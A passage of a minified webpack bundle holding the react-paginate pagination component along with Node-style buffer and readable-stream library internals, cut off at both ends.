0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):D(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,D(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),D(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function D(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(N,e,t))}function N(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof 